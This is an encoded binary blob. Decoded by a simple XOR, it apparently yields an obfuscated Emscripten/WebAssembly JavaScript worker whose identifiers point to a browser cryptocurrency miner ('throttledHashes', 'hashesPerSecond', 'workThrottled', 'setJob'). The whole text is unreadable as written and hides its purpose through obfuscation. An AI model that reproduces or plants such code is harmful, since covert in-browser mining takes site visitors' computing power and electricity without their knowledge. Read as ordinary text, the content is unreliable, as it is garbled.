\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1f\x14qqU\x1f\x1bqqU\x1fH\x18OqqU\x1f\x1bqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fHFpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fKqqU\x1fKPEqqU\x1f\x1b\x19h\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x19h\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1fA\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x19hqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1fAVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^qqU\x1f\x1b[qqU\x1fH\x18O\x15\x19@qqU\x1fKPapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x18\x1eqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvVqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16oV^PEqqU\x1f\x1b\x1fz\x16\x1adpwqqU\x1f\x1c\x1d^wqqU\x1f\x1cvqqU\x1fH\x1d_qqU\x1fL\x1e\x1cqqU\x1fNFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cvqqU\x1fK\x10\x18\x19qqU\x1fHFpwqqU\x1f\x1c\x1frwqqU\x1f\x1cvqqU\x1fL\x1fzqqU\x1fKVV\x10\x12pwqqU\x1f\x1c\x19swqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1dX\x16YqqU\x1f\x1bbqqU\x1fHqqU\x1fKV\x10qqU\x1f\x1cqqU\x1fL\x1d\x19qqU\x1fL\x1f\x1d\x1aqqU\x1fLqqU\x1f\x1cWWWWWWWWWfDO^GNWWWWWWWWWWWWW_CBXW]JYWM^EH_BDEWBMWYN_^YEWEN\x5cWW_qqU\x1aK[NDMWNGXNWGNEL_CWWWWI^MMNYWSCYW^EONMBENOWE^GGW\x1bS\x1bW[YD_D_qqU\x1aK[NWJXFWBE[^_WJYL^FNE_XWt\x1bS\x1eIMM\x18\x1cWXNGMWX_J_^XWHJGGIJH@Wt\x1bS\x1f\x1cIJMHWXHYB[_oBYNH_DYqqU\x1aKW_CYD\x5cW~BE_\x13jYYJqqU\x1aKWIGDIWYN_W[YNy^EW[DX_y^EW\x5cCJ_W_JYLN_WMBGNEJFNWNE]WJIDY_W@NqqU\x1aKW\x7fd\x7fjgtfnfdyrWMJGXNWJGLDWD^_[^_WMDYW\x1bSMMWIBEJYqqU\x1aKWt\x1bS\x1aH\x1c\x1fO\x1cWED\x5cWYNJOiBEJYqqU\x1aKW_CYD__GNOcJXCNXW\x1bS\x1aWY^EoN[NEONEHBNXWt\x1bS\x1e\x19I\x1d\x18\x13WNYYWne}bydefne\x7ftbxt|dy`nyW\x5cJXFiBEJYqqU\x1aKmBGNWYNJOW\x5cJXFWCNBLC_Wt\x1bS\x1e\x1e\x1e\x1e\x13\x12W[YDHNXXW^YGW[YNbEB_WHDEXDGNW_Y^NWFDO^GNd]NYYBONXWYNX[DEXNWnSB_x_J_^XWNS[DY_XWOJ_JWnYYDYW|NIjXXNFIGqqU\x1aKWcnj{~\x13WON[NEONEHBNXm^GMBGGNOWt\x1bS\x19\x1f\x12\x1d\x13WDIANH_WJ[[GqqU\x1aKWADItBOWne}bydefne\x7ftbxt|niWH^YYNE_aDIWM^EHWGDHJ_NmBGNW\x1bS\x1a\x1bWt\x1bS\x18H\x13\x18\x18\x1cWt\x1bS\x19\x1f\x1e\x1eH\x1fWt\x1bS\x18O\x18\x1bMJWt\x1bS\x1fO\x18M\x1f\x12Wh~yWcnj{\x18\x19WfJ_CWIqqU\x1aK_NX\x7fDcNSWt\x1bS\x19\x1f\x1e\x1eH\x1eW\x7fd\x7fjgtx\x7fjh`W|YDELWZ^B_WhDEMWt\x1bS\x1e\x13\x13\x1fIHWHJGGNOy^EW\x5cCBGNWMJBGNOWY^EWHJGGy^E_BFNhJGGIJH@XW[DX_fNXXJLNWXYHW[J_CW\x5cJXFfNFDYqqU\x1aKWt\x1bS\x19\x1f\x18\x1c\x19IWtFJGGDHWt\x1bS\x1e\x1d\x1a\x13\x18Wt\x1bS\x18\x13OM\x19\x13WtttNYYEDtGDHJ_BDEWEDON{J_CWEDONmxWBEMDWIBEOWt\x1bS\x18\x12\x12JI\x13Wt\x1bS\x1eJ\x12\x1b\x1b\x13Wt\x1bS\x19\x12I\x1a\x12JWne}bydefne\x7ftbxtedonWCJXCNXWCJXCNX{NYxNHDEOW\x1bS\x18N\x13Wt\x1bS\x18I\x1c\x1a\x1e\x18Wt\x1bS\x1e\x1dJO\x1aJWJYLWIqqU\x1aK_NdMMXN_WhGBNE_WHIWFDEB_DYy^EoN[NEONEHBNXWY^EoN[NEONEHqqU\x1aK|J_HCNYW\x7fNS_oNHDONYWDENYYDYW\x5cJXFiBEJYqqU\x1aKWX^IJYYJqqU\x1aKWXCNGGtYNJOWJIDY_dEhJEED_lYD\x5cfNFDYqqU\x1aKWcnj{\x1a\x1dWorejfbh\x7fd{t{\x7fyWBEX_JEHNWt\x1bS\x18O\x18\x1a\x1bOWYNHNB]NbEX_JEHNW_B_GNWBEX_JE_BJ_N|JXFWODH^FNE_WHJGGIJH@XWFNN_X\x7fJYLN_W_CYD__GNOx_JY_WHJ_HCWne}bydefne\x7ftbxtxcnggWt\x1bS\x1eN\x1c\x1fI\x1cWcnj{\x13WCJXCWJYLXW|jxft{jlntxbqqU\x18NnWBEX_JE_BJ_NWt\x1bS\x1e\x18\x1fN\x1a\x1cW_CYD__GN|JB_Wcnj{m\x18\x19WDEGDJOWLGDIJGWDEy^E_BFNbEB_BJGBQNOWYNJXDEWcnj{~\x18\x19Wcnj{~\x1a\x1dWXNEOWXN_\x7fBFND^_WYNZ^BYNWsfgc__[yNZ^NX_Wt\x1bS\x1eHIMJHWln\x7fWYNZ^NX_NOxBQNWt\x1bS\x19\x1fI\x18\x1fIW_CNEWt\x1bSH\x1a\x13O\x18\x1bW]JG^NWD[NEWt\x1bS\x1e\x1d\x19\x13\x1b\x1fW\x5cDY@\x7fCYD__GNOWFDO^GNW_Dx_YBELWtHJ@N\x19W[YBE_nYYWXCBM_Wt\x1bS\x19\x13\x19\x1b\x1dMWt\x1bS\x19M\x18\x12J\x19Wt\x1bS\x1fII\x1e\x12NWJYL]WH_StGWtHJ@NWNSWtHCBH@NEWttj\x7f{yny~ettWttj\x7f{dx\x7fy~ettWt\x1bS\x1e\x12O\x1cH\x1dWJXXNY_WOJ_J~yb{YNMBSWt\x1bS\x1f\x18M\x13\x1a\x1fW\x5cB_CWt\x1bS\x18M\x1b\x1d\x1bIWD^_WODy^EW[YBE_Wjidy\x7fWCNS\x7fDiqqU\x1aK_NXWXN_x_J_^XWLN_iBEJYqqU\x1aKWY^E_BFNbEB_BJGBQNOW\x1bS\x19Wcnj{m\x1d\x1fWfNFDYqqU\x1aKW^EXCBM_W_DWJXF\x19\x5cJXFbF[DY_XWBOWorejfbhtijxnWbEMBEB_qqU\x1aKWBEX_JE_BJ_NjYYJqqU\x1aKi^MMNYWYNHNB]NbEX_JE_BJ_NOxD^YHNWMN_HCWBEONSdMW_NS_WHDEOB_BDEWCJXd\x5cE{YD[NY_qqU\x1aKWYNHNB]NYWJOOdE{DX_y^EWeJeW^[OJ_NlGDIJGi^MMNY}BN\x5cXWLN_iBEJYqqU\x1aK{YDFBXNWYNXDG]NWttj\x7ffjbettWBXoJ_J~ybWIqqU\x1aK_NgNEL_CW_YqqU\x1aKWX_JY_X|B_CWJOOy^EoN[NEONEHqqU\x1aKWBEWYNFD]Ny^EoN[NEONEHqqU\x1aKWONI^LLNYWttj\x7fbeb\x7fttWJOOdE{YNy^EWt\x1bSMM\x1a\x12\x1b\x19WNEX^YNbEB_y^E_BFNW\x5cJXF\x7fJIGNW]NYBMqqU\x1aKWt\x1bS\x1f\x1c\x1bMOOWEDEHNW_CBX{YDLYJFW\x1bS\x1a\x1b\x1b\x1b\x1bW\x1bS\x19\x1bWt\x1bS\x18\x1fO\x12J\x19WDEfNXXJLNWt\x1bS\x1a\x1f\x1d\x1f\x13IW_CYD__GNWX^IX_YWt\x1bS\x1a\x1aH\x1cN\x13Wt\x1bS\x1a\x1b\x12J\x1a\x19W\x5cDY@WXN_aDIWDEWXN_WhdemblW[NYMDYFJEHNW\x1bS\x1b\x1bWYJEODFW\x1bSMMMMMMMMW\x1bS\x1b\x1b\x1b\x1b\x1b\x1bMMWgbit~ygW\x1bS\x1b\x13W_D\x7fCYD\x5cW\x1bS\x1b\x1b\x1b\x1bMM\x1b\x1bWt\x1bSJONM\x1a\x18W\x1bS\x1b\x1bMM\x1b\x1b\x1b\x1bW\x1bSM